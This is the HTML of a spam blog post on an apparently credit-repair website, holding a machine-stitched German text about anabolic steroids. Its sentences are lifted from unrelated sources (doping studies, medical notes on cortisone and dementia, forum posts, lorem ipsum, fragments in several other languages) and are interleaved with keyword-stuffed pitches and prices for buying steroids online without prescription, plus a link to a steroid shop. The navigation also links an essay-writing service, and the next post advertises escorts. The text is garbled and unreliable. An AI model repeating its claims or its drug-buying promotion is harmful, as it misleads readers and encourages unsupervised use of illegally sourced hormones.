									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="https://credit-resolutions.com/home/">home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://credit-resolutions.com/about-us/">About us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://credit-resolutions.com/how-it-works/">How it works</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281 cl-6"><a href="https://credit-resolutions.com/category/education/">Education</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://credit-resolutions.com/qa/">Q&#038;A</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://credit-resolutions.com/price/">Price</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://credit-resolutions.com/payment/">Payment</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://credit-resolutions.com/contact-us/">Contact us</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-465"><a href="#">Login</a>
<ul class="sub-menu">
	<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468"><a href="https://www.creditrestorationportal.com/account/login">Client Login</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.creditrestorationportal.com/account/login">Affiliate login</a></li>
</ul>
</li>
<li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a href="https://www.picktime.com/6fc5d503-b379-4e76-a423-f6ce3a3de79e">Book Now</a></li>
<li id="menu-item-14458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://best.essay-online.com/">order essay paper</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://credit-resolutions.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-6151" class="post-6151 post type-post status-publish format-standard hentry category-uncategorized">
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-1" href="https://credit-resolutions.com/category/uncategorized/">Uncategorized</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">3 Wege für ein ansprechenderes mein freund nimmt steroide</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://credit-resolutions.com/author/admin_1122/" title="3 Wege für ein ansprechenderes mein freund nimmt steroide"><i class="fa fa-user-o"></i> Admin_1122</a></span><span class="posted-on"><a href="https://credit-resolutions.com/3-wege-fur-ein-ansprechenderes-mein-freund-nimmt-steroide/" title="December 9, 2021"><i class="fa fa-calendar-o"></i> December 9, 2021</a></span></div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							<h1>The Advanced Guide To beste steroide zum muskelaufbau</h1>
<p>Was sehr interessant ist und bisher kaum Aufmerksamkeit fand, ist die Tatsache, dass diese Vergrößerung erektil ist, d. Zudem zog Joshua Vergleiche zu Wladimir Klitschko. In der Studie, die von der dänischen Anti Doping Organisation unterstützt wurde, verglichen Forscher drei Gruppen von Männern, die aktuell Anabolika einnehmen, dies früher taten oder nie welche genommen hatten. Aber ich glaube keiner steht morgens um 4:00 Uhr auf um sein Cardio Programm zu machen, dann Frühstück, dann noch mal 2 Stunden pennen, dann erste Runde Krafttraining, noch mal ein bisschen Cardio, abends dann die zweite Runde Krafttraining. Das Beste an diesem Steroid ist, dass es Athleten ermöglicht, ihre Leistung während Wettkämpfen zu verbessern. Steroide online kaufen ist sehr einfach. Die zwei wichtigsten „Sorgenkinder&#8221; besonders für Bodybuilder <a href="https://steroidme.com">steroidme.com</a> sind der Blutdruck und die Blutfette/das Cholesterin. As for now, estimated delivering time is between 4 6 working days. Was die Studie nicht unter­sucht hat, ist das Langzeitrisiko. Wenn ein Hund diese Nebenwirkungen zeigt, kann der Tierarzt die Dosis oder Häufigkeit des verschriebenen Steroids ändern, wodurch diese unerwünschten Nebenwirkungen normalerweise verschwinden. </p>
<p><img class="lazy lazy-hidden" fetchpriority="high" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://fitpedia.com/wp-content/uploads/2017/02/03.02.17Natural_Bodybuilding.jpg" width="640" height="488" alt="10 Fakten, die jeder über mein freund nimmt steroide wissen sollte" title="mein freund nimmt steroide Leitfäden und Berichte"><noscript><img fetchpriority="high" decoding="async" itemprop="image" src="https://fitpedia.com/wp-content/uploads/2017/02/03.02.17Natural_Bodybuilding.jpg" width="640" height="488" alt="10 Fakten, die jeder über mein freund nimmt steroide wissen sollte" title="mein freund nimmt steroide Leitfäden und Berichte"></noscript><br />
<iframe class="lazy lazy-hidden" width="645" height="483"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/3uQSdnKx7BI" title="7 Regeln über mein freund nimmt steroide, die gebrochen werden sollen" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe width="645" height="483" src="https://www.youtube.com/embed/3uQSdnKx7BI" title="7 Regeln über mein freund nimmt steroide, die gebrochen werden sollen" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2>Pretekli projekti v okviru programa Erasmus+</h2>
<p>Usuario: steroide ampullen kaufen methyldrostanolone, di anabolika kaufen, título: new member, acerca de: steroide ampullen kaufen methyldrostanolone, di anabolika kaufen – legale steroide zum verkauf and. Kann man Wichsen wenn man weibliche Hormone nimmt. Die Ergebnisse aus dieser Studie sind wirklich eindrucksvoll und erklären, warum anabole Steroide für viele Personen nach wie vor so verlockend sind. Einige Wissenschaftlergehen sogar von einem reinen Placeboeffekt aus, andere vermuten einestarke Verbesserung der Höchstleistungen in allen Kraft und Schnellkraftsportarten. 2–4 Zudem entstehen jedes Jahr immense direkte und indirekte Kosten durch die CRSwNP5. Überwiege der Nutzen das Risiko, sei gegen den Einsatz von Kortison allerdings nichts einzuwenden, sagt er weiter. Der Unterschied mache bei gleichem Training 20 bis 30 Kilogramm mehr Muskelmasse aus. &#8221; Er habe auch schon mal acht Jahre ausgesetzt. Eine zusätzliche Einnahme weiterer Medikamente, wie z. Eine 24 Stunde Analyse des Urins ist nicht notwendig. Dort spielt sie eine wichtige Rolle bei der Signalweiterleitung in den Nervenendigungen, den Synapsen. Aus dem Gesamtzusammenhang der Begründung der Entscheidung ergibt sich, dass das in einer Patientenverfügung zum Ausdruck gekommene Selbstbestimmungsrecht auch dann zu respektieren ist, wenn die Krankheit zwar letztlich tödlich endet, der Tod jedoch noch nicht absehbar bevorsteht vgl. Die Lebenszeitprävalenz für die Anwendung von AAS liegt für Männer bei 6,4 % und für Frauen bei 1,6%. Living the American Dream No. Hier geht´s direkt zum Test: Test Leistungsschwäche. Niemand prüft nach, ob in einer »Kräutermischung« nicht tatsächlich auch Anabolika enthalten sind. Und der Autor ist aus Arizona. Już wydań anabola steroider lagligt sverige je voudrais maigrir comment faire w. Ein fragwürdiges Schönheitsideal. Sowohl nach drei als auch nach sechs Wochen. Die Symptome für einen Testosteronmangel sind verschieden. Anabolika in kroatien kaufen oxanabol 10 mg, anabolika kaufen munchen. </p>
<p><img class="lazy lazy-hidden" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://imgr1.menshealth.de/So-zerstoeren-Anabolika-Ihren-K-rper-fotoshowBig-ba13fe93-56422.jpg" width="639" height="485" alt="Super nützliche Tipps zur Verbesserung von mein freund nimmt steroide" title="Machen Sie das Beste aus mein freund nimmt steroide"><noscript><img decoding="async" itemprop="image" src="https://imgr1.menshealth.de/So-zerstoeren-Anabolika-Ihren-K-rper-fotoshowBig-ba13fe93-56422.jpg" width="639" height="485" alt="Super nützliche Tipps zur Verbesserung von mein freund nimmt steroide" title="Machen Sie das Beste aus mein freund nimmt steroide"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="638" height="485"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/1m4n5-b3-TI" title="Versierte Leute machen mein freund nimmt steroide" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="638" height="485" src="https://www.youtube.com/embed/1m4n5-b3-TI" title="Versierte Leute machen mein freund nimmt steroide" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2>Follow Us</h2>
<p>Be/community/profile/anade19588540/ steroide im ausland kaufen, anabolika kur erfolge. Hydroxy stanozolol kaufen, anabolika tabletten kaufen amazon. Nein, im Falle von HGH haben wir uns alle selbst verarscht. Die SÄZ versteht sich als offene Diskussionsplattform für sämtliche am Gesundheitswesen beteiligten und interessierten Kreise. Proviron kaufen rezeptfrei → shop now online ← auf erektionpotenz. Das ist für diese Menschen ein Hochgefühl, ein Glücksmoment. Unsere Texte sind immer aktuell, informativ und objektiv. Timmen al lerdi ngs sehr gut w irkt. Kein Wunder also, dass all die, welche die Reihe bislang verfolgten, gespannt auf das lang angekündigte erste Blutbild warteten. Andere verfälschen das Ergebnis, indem sie ihren Urin während der Dopingkontrolle unbemerkt verdünnen. Man kann davon ausgehen, dass ca. Mit fortschreitender Demenz verändert sich das Körperbewusstsein; die Fähigkeit, den Köper als Ganzheit zu erleben, geht allmählich verloren. Der Unterschied mache bei gleichem Training 20 bis 30 Kilogramm mehr Muskelmasse aus. Arnold Schwarzenegger. Wer glaubt, dass bei Anabolika ein intermittierende Einnahmeschema ausreicht, um sich langfristig von den negativen Folgen des Hormondopings zu schützen, liegt falsch. Die modernste AHT Methode für die Haarverpflanzung bietet die besten Ergebnisse mit den wenigsten Nebenwirkungen. Moderiert von Aminata Belli, MoTrip, Tarik und Louisa Dellert. Die inakkurate und zu sehr simplifizierte Einstellung, dass DHT für eine Hypertrophie der Prostata und sogar Prostatakrebs verantwortlich ist, herrscht bei den meisten Menschen vor. Already a Pur subscriber. Mit EPO wird versucht, die Gesamtzahl der roten Blutkörperchen Erythrozyten zu erhöhen, um so eine größere Menge Sauerstoff im Blut transportieren zu können. Diese enthielt den Wirkstoff Methamphetamin, der früher unter dem Namen Pervitin gehandelt wurde. Sie werden häufig als Arzneimittel verwendet, das bei Behandlungen zur Erhöhung der Hormonmenge bei beiden Geschlechtern eingesetzt wird. Eltern, Lehrer und Vorbilder, die ihnen sagen, dass es völlig okay ist, nicht auf Facebook zu sein. Stanozolol Winstrol Injektiontrenbolon hexahydrobenzylcarbonate Parabolan. Warnungen und potentielle Gefahren werden meist verdrängt. Alexander Kirschke 4 weeks out Int. I needs to spend some time learning much more or understanding more. Wenn Sie Fragen haben, können Sie uns unter ermittlungenaantidoping. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.gannikus.de/wp-content/uploads/2017/06/unbekanntes-steroid-fuehrt-zu-seltener-stoerung-des-nervensystems-testosteron.jpg" width="645" height="483" alt="15 unerhörte Wege, um mehr mein freund nimmt steroide zu erreichen" title="Die Zeit wird knapp! Denken Sie über diese 10 Möglichkeiten nach, Ihr mein freund nimmt steroide zu ändern"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://www.gannikus.de/wp-content/uploads/2017/06/unbekanntes-steroid-fuehrt-zu-seltener-stoerung-des-nervensystems-testosteron.jpg" width="645" height="483" alt="15 unerhörte Wege, um mehr mein freund nimmt steroide zu erreichen" title="Die Zeit wird knapp! Denken Sie über diese 10 Möglichkeiten nach, Ihr mein freund nimmt steroide zu ändern"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="639" height="485"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/mDv-BRbtGMg" title="Das Zeug zum mein freund nimmt steroide, an das Sie wahrscheinlich nicht gedacht haben. Und sollte es wirklich" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="639" height="485" src="https://www.youtube.com/embed/mDv-BRbtGMg" title="Das Zeug zum mein freund nimmt steroide, an das Sie wahrscheinlich nicht gedacht haben. Und sollte es wirklich" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2>@anade32646799</h2>
<p>Bei der Eingabe des Passwortes ist ein Fehler aufgetreten. Sind die Ringe A und B cis verknüpft 90° Abwinklung, sie zählen zu den 5β Androstanen. Shuntfluss entsteht, wenn die Perfusion atelektatischer Surfactant Störung, Bronchusverschluss und ödematöser Alveolarbezirke durch die HPV nicht vollständig gedrosselt wird. Anabolika online kaufen per nachnahme, steroid dianabol kaufen. Olimp Olimp Thermo Speed Extreme. Soziokulturelle Standards betonen Muskularität, körperliche Kraft und Stärke. Lesen Sie auch:Ist Sport am Abend schlecht für einen gesunden Schlaf. Prix, steroide anabolisant belgique steroide online kaufen per nachnahme,. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gannikus.de/wp-content/uploads/2020/07/zu-diesen-steroiden-hat-erdem-duel-bereits-gegriffen.jpg" width="639" height="480" alt="10 grundlegende Strategien für mein freund nimmt steroide" title="Finden Sie einen schnellen Weg zu mein freund nimmt steroide"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://gannikus.de/wp-content/uploads/2020/07/zu-diesen-steroiden-hat-erdem-duel-bereits-gegriffen.jpg" width="639" height="480" alt="10 grundlegende Strategien für mein freund nimmt steroide" title="Finden Sie einen schnellen Weg zu mein freund nimmt steroide"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="639" height="483"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/4QOHdweBgdA" title="Was ist neu an mein freund nimmt steroide" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="639" height="483" src="https://www.youtube.com/embed/4QOHdweBgdA" title="Was ist neu an mein freund nimmt steroide" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h3>ورود به انجمن</h3>
<p>Wiederholte Exazerbationen. Ut aliquip ex ea commodo consequat. Es besteht eine erhöhte Aspirationsgefahr durch die Stimulation der kindlichen Eigenatmung nach nasalem Absaugen. Quelle und Bearbeitungsstand. Geschichtlichen Aufzeichnungen zufolge kam von außen zugeführtes Testosteron zum ersten Mal bei dem amerikanischen Baseballspieler, James Francis „Pud&#8221; Galvin, zum Einsatz. In neun Studien 1072 Teilnehmer wurde eine verzögerte Wundheilung untersucht und in 10 Studien 595 Teilnehmer wurden die Auswirkungen von Dexamethason auf den Blutzuckerspiegel beurteilt. Körpergewicht des Patienten. Vorher nachher bild dianabol. Ebenso führt Cortison zur Verminderung der Neubildung von entzündungsfördernden Botenstoffen und zellschädigenden Enzymen. Strongman Finale in Waging LIVE TICKER Update: 20:55 Florian Trimpl wird Stärkster Mann Deutschlands. In der Pause zwischen den Trainingseinheiten erholt sich der Muskel wieder, und bei einer adäquaten Reizsetzung wir erinnern uns an das Prinzip des trainingswirksamen Reizes regeneriert der Muskel sogar noch über das vorherige Leistungsniveau hinaus =Superkompensation. Florian hat immer ein offenes Ohr, wenn es um Fragen rund um Ernährung, Trainingstipps, Produktentwicklung geht. Anabolika kaufen spanien, worten, wie gut ihr körper aufgenommene, sich im allgemeinen nicht als schlanke. 70% der Patienten haben eine warme, entzündlich veränderte Haut, die restlichen 30% eine kalte, livide Haut. Analyse Body Xtreme Invitational Kommentar zum Ergebnis der Frauenklasse. Anabolika kur plan comprar winstrol no rio de janeiro, anabolisant musculation forum. Darum kann ich mir nicht vorstellen dass er Natural ist. Methoden der Partialsynthese sind vor allem Oxidationen, Dehydrierungen, Halogenierungen, Methylierungen, Anellierungen Robinson Anellierung oder Ethinylierungen. Eu review anavar, anabolika injektion kaufen. Станозолол magnus stanozolol 100 таблеток 10мг. Palliative Care dagegen lebt von Menschen, die das Prinzip »low tech, high touch« praktizieren: wenig Technik, viele Berührungspunkte. Das ist von den Anwendern erwünscht. Rheumatismus, Arthritis, allergische Erkrankungen und Asthma anwenden oder beabsichtigen, anzuwenden. Mehr über gesundheitsverträglichen Muskelaufbau finden Interessierte hier. Sustanon – Testosteron Mixtestosteron propionat testosteron undecanoat tabletten. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://1sportlabor.com/image/cache/data/Image00009-1170x450a.jpg" width="645" height="487" alt="Ehe und mein freund nimmt steroide haben mehr gemeinsam, als du denkst" title="Furcht? Nicht, wenn Sie mein freund nimmt steroide richtig verwenden!"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://1sportlabor.com/image/cache/data/Image00009-1170x450a.jpg" width="645" height="487" alt="Ehe und mein freund nimmt steroide haben mehr gemeinsam, als du denkst" title="Furcht? Nicht, wenn Sie mein freund nimmt steroide richtig verwenden!"></noscript></p>
<h4>Fitness Extrem Bodybuilder †46 Autopsiebericht von Rich Piana wirft neue Fragen auf</h4>
<p>Kopen online, steroider konsekvenser, anabola steroider positivt, anabolen dealer,. Die ersten Schritte der schnellen Wirkungziehen langfristige Veränderungen im Funktionszustand von Zellen nachsich. 110 Kilogramm geballte Power, Brustumfang 154 Zentimeter, Oberschenkelumfang 75 Zentimeter. So wie die Drogentests an der jährlichen Streetparade. Jedenfalls nicht als Junior. Statt dessen kämpft sie mit den Folgen des Anabolika Dopings. Zur Einleitung:1 Ich bin selbst auf keine Art und Weise in das Geschäft mit Anabolikaverwickelt, vertreibe keine Chemikalien zum testen, braue keine roidszusammen, bin nicht an einem Ulab beteiligt; das Einzige was ich macheist, ich teste Steroide zum eigenen Gebrauch auf ihre Inhaltstoffe,damit ich weiß, was ich überhaupt nehme. Patrik Baboumian Nächster Weltrekord mit 555kg Yoke mit 555kg auf 10m. Zu den osteoporotischen Frakturen tragen neben der verminderten Knochendichte weitere GC vermittelte Mechanismen bei. Final results of a prospective study of the prognostic value of the time to develop motor deficits before irradiation in metastatic spinal cord compression. AMERICAN DREAM Gesamtsieger auf Olympia EXPO und Wettkampf Farris Elghadi erreicht Finale in Las Vegas. Weltweit gilt seit 2004 der World Anti Doping Code, der auf Initiative der World Anti Doping Agency in Kopenhagen beschlossen wurde. Das ist von den Anwendern erwünscht. Deshalb kann ich nur jedem empfehlen, der ernsthaftes Interesse hat, so stark und muskulös, wie es auf natürliche Art möglich ist, zu werden, auch nach alternativen Informationen darüber zu suchen. Im Kontext der Empfehlungen basieren alle Therapieentscheidungen immer auf einem Patienten Arzt Konsens Stichwort „shared decision making&#8221;. Auch die deutsche S2k Leitlinie „Allergische Rhinitis&#8221;, deren Erscheinen im kommenden Jahr geplant ist, wird wenig überraschend zu diesem Fazit kommen, bestätigte der für die Aktualisierung verantwortliche Prof. Wenn du schwarz oder weiß über Dinge reden willst, nein,Arnold Schwarzeneggerist nicht strengvegan. In der Kultur wird 8 Wochen später Mycobacterium tuberculosis nachgewiesen, die Resistenzprüfung zeigt volle Empfindlichkeit. Online mit Werbung und Tracking. Prog Cardiovasc Disc 1998;41:1–15. Bitte keine dummen antworten : Danke im voraus. Der Wirkstoff besitzt substantielle fibrinolytische Eigenschaften und hat sich bei der Behandlung von Nesselsucht, des Raynaud Syndroms, Cryptofibrinogenemie und Lipodermatosclerose als effektiv erwiesen 58. </p>
<h4>Block3</h4>
<p>Die Gruppe der Anabolika anabol = gewebeaufbauend wird eingeteilt in. 24 Athleten erklärten sich einverstanden für die Dauer von sechs Wochen zum Zweck der Untersuchung Steroide zu nehmen. Die Regeneration ist sehr wichtig, denn nur in der Ruhephase können die Muskeln wachsen. Body Attack unterwirft sich einem freiwilligen Selbsttest indem wir Produkte auf Verunreinigungen überprüfen lassen. Und manchmal sind sie nicht mehr ausreichend. Wenn aufgrund eines erwünschten Muskelwachstums Anabolika sehr hoch dosiert werden ein Vielfaches der normal vorkommenden Testosteronmenge, dann können auch eine Vielzahl von kurz und langfristigen Nebenwirkungen entstehen. In Studien mit bis zu 5 Jahren Beobachtungsdauer haben sie die gleiche Wirksamkeit in Bezug auf Testosteronsenkung gezeigt wie die LH RH Agonisten. Sustanon 250 10ml Vial / 250mg per 1ml. Dianabol preis in unserer apotheke beginnt bei $21 für 10mg tabletten und $50 für 50mg tabletten. Testosteron enantat 250 mg aburaihan iran in unserem shop erwerben. Unsere Inhalte sind ausschliesslich Angehörigen medizinischer Fachkreise zugänglich. Anabolika werden größtenteils illegal bezogen Schwarzmarkt und fördern demnach die Beschaffungskriminalität. Für das Auftreten der Interaktion sind des Weiteren Dosierung und Anwendungsdauer entscheidend. Der Hautarzt verschreibt sie bei Neurodermitis als Creme, der Asthmatiker inhaliert sie, um Anfällen vorzubeugen, und bei Heuschnupfen verhindern sie Niesattacken. Die anabole Wirkung wird Steroidsaponinen vom Typ der Phytosterole hier Protodioscin zugeschrieben. Journal of Adwanced Nursing 169: 1048–1054 Empfehlungen zum Weiterlesen Deutsches Krebsforschungszentrum Hrsg. Ein anderer Geständiger – ihm fällt es vermutlich etwas leichter ist Charlie Sheen. Bout: anabolika kur dosierung, steroide kaufen org erfahrung – kaufen sie anabole. Testosteron depot rotexmedica wird angewendet – deutschland. Welten undLebewesen, die uns allen aus der Kindheit vertraut – aber eben dochnicht vertraut waren, bekamen eine neue Perspektive und damit einenneuen Blickwinkel. 100% echte steroide zu den besten preisen. You can also search for this author in PubMed Google Scholar. Esteroides farmacia portugal anabole steroide kaufen per nachnahmeSteroidi kur pirkt, testosterone injection acheter. Es kann zum Wachstum der Klitoris bei Frauen kommen und zum Wachstum des Penis bei männlichen Kindern bei Männern bewirkt es kein Wachstum. Florian, die Person hinter neprosport. 2010 anmelden und mitmachen. – Wie reagiere ich auf Schmerzäußerungen. Für anfänger,anabole steroide erste kur,orale steroide kaufen,steroide kaufen berlin,steroid. Rational and critical debates on this topic are particularly important in a world that appears increasingly eager to explore the opportunities for human enhancement. </p>
<h5>Neuropathologie und zerebrovaskuläre Architektur</h5>
<p>Testosterona hombre comprar, esteroides anabolicos venta. Testoviron depot is currently the most popular testosterone ester available to athletes. Von YarakHasan » 04 Jan 2007 00:49. Insbesondere scheint das Risiko bei der unkontrollierten Einnahme von männlichen Geschlechtshormonen zum Muskelaufbau Anabolika deutlich erhöht zu sein. Testosteron Propionat. Des Behandlungsbeginns beeinflusst. Geben Sie die erste Bewertung für diesen Artikel ab und helfen Sie Anderen bei der Kaufenscheidung. 聯絡地址:74448台南市新市區中華路49號. Es handelt sich dabei um gut fettlösliche Verbindungen, die daher, im Gegensatz zu den anderen Hormongruppen, direkt in die Zelle gelangen können. Das Training gab mir ein gutes Gefühl, aber ich wollte auch eine ästhetische Silhouette haben. Uscis guide forum – member profile > profile page. Allerdings sollte man sich besonders als deutscher WWE Fan fragen, welche Muskelmasse sich ein Sportler in kürzester Zeit auf legale Weise antrainieren kann. Bodybuilder: Doping weit verbreitet. Wie and wie lange wird Anabolika gewiss. DIE WELT: Zudem setzen sie auf einen Inhaltsstoff der Tomaten. SteroideMeister bietet Ihnen echte Steroide zum besten Preis. Der will seinen Körper auftunen. Dia:cussion: Live Stream Reihe zu digitalen und kontroversen diabetologischen ThemenmedAUDIO – Der Podcast von Ärzten für Ärzte. I 10 migliori account oxandrolone prima e dopo da seguire su Twitter. Von kingkong1000 » 02 Feb 2007 18:07. Anabolika oder auch anabole steroide genannt, werden entweder in form von spritzen oder auch tabletten zum kaufen und zum bestellen angeboten. Injizierbares testosteron ist legal kaufen nur in begleitung von ein rezept. Steroide pulver kaufen deca durabolin, illegale testosteron tabletten. Keine extremen Außentemperaturen oder andere besondere Umgebungsbedingungen z. Des herzmuskels zu nennen, was speziell in verbindung mit anabolika auftreten kann. </p>
<h5>Persönliche Daten</h5>
<p>Köp anabola steroider på nätet, anabola steroider fördelar. In dieser Zeit wurden auch einige relativ gute Tests zur Erfassung der Schmerzen von Patienten mit fortgeschrittener Demenz entwickelt Wilkening u. Während des dritten Trainingsjahres nimmt die Rate dann stark ab. Alles möglich – dank Anabolika. Frauen bodybuilding anabolika clenbuterol 20mg, testosteron tabletten mann. Herzlichen Glückwunsch zur Qualität eurer Produkte. Auch gegen Covid 19 kämpfen Ärzte mit Glukokortikoiden. Die Hoden bei Männern, sowie das Geschlechtsteil der Frau können geschädigt werden und einer Vielzahl von Nebenwirkungen ausgesetzt werden. Wo kann ich Bodybuilding betreiben, wenn ich „sauber&#8221; bleiben will. </p>
<h5>Auf anderen Seiten teilen</h5>
<p>Siehe: Prognose bei Asthma bronchiale. Dieser Vorgang ist ein natürlicher Nebeneffekt des Alterns. Wenn es sich um die Beschreibung der anabolen Steroide handelt, so ist dies jedoch keineswegs einfach. Die Assoziation von SPINK1 und CTRC Mutationen mit tropischer kalzifizierender Pankreatitis und alkoholischer Pankreatitis verwischt weiter die Grenzen zwischen den einzelnen Pankreatitisunterformen. Testosteron injektionen, tabletten zum verkauf. Vielfach unbekannt ist dagegen, dass diese Stoffe auch völlig natürlich im Körper vorkommen, wobei das bekannteste Steroid das Cholesterin ist. Weiter heißt es auf der US Nachrichtenseite, dass Nothelfer und Polizisten auch weißes Pulver und eine Kreditkarte entdeckt hätten. Jedem, der Masse aufbauen will, rate ich, das zu tun. So gesehen, hast du ihn verboten, seinen Beruf oder Berufung auszuüben. 2015 Aug;2538:1411 2. Bei maternaler Heroineinnahme können Neugeborenenkrämpfe als neonatales Entzugssyndrom auftreten. Zur Ausschaltung der zahlreichen Nebenwirkungen werden häufig weitere Doping Substanzen wie Hormone, Hormonantagonisten und Diuretika eingenommen, die selbst wiederum gesundheitsschädliche Nebenwirkungen haben. ; dank der eu richtlinie zur mobilität des patienten können sie rezeptpflichtige medikamente wie testosteron gel per ferndiagnose aus dem eu ausland bestellen Deutsche steroide kaufen Dragon Pharma, testosteron illegal bestellen De deutschland – team. </p>
<h6>Arzneimittelwechselwirkungen mit Fluoxetin oral und Paracetamol dm oral</h6>
<p>Es bildet sich hauptsächlich in den Eierstöcken der Frau und ist als schwangerschaftserhaltendes Hormon bekannt. Steroide legal in deutschland nolvadex 20mg, anabolika kaufen 24 seriös. Und wenn es nur die 1,25 Kilogramm Scheibe ist, die man drauflegt – diese Steigerung macht am Ende den Unterschied. Gibt es außerdem noch auf der Seite des Doping Instituts Köln unter. Nicht das geringste Problem. Tren, however, is a very powerful steroid and so, therefore, it can cause some severe side effects. Noradrenalin gelangt aus dem synaptischen Spalt postganglionärer Neurone in den Blutkreislauf. Bei Gallengangsatresie, Wachstumshemmung der vitamin K produzierenden intestinalen mikrobiellen Flora durch Antibiotika. Die Aufenthaltszeit im Krankenhaus und die Lungenfunktion Atemtests waren am Ende der Behandlung nicht unterschiedlich. I&#8217;ve enjoyed myself and embraced time with my family. Eine Einlassung kann im geeigneten Fall nach Absprache mit dem Rechtsanwalt immer noch im späteren Verfahren erfolgen. — egalement connus dans le domaine sportif sous le nom d&#8217;anabolisants, ils sont classés comme produits dopants par l&#8217;agence mondiale anti. &#8220;Das ist auch ein Muskel, der durch die anabolen Steroide mit einer Hypertrophie reagiert und zwar asymmetrisch&#8221;, erläutert Diel. </p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://credit-resolutions.com/when-is-the-right-time-to-start-meilleur-steroide-oraux/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">When Is The Right Time To Start meilleur steroide oraux</span></a></div><div class="nav-next"><a href="https://credit-resolutions.com/cam-chat-norge-nuru-massage-real-tantra-massage-happy-ending-outcall-escorts/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Cam chat norge nuru massage real | tantra massage happy ending outcall escorts</span></a></div></div>
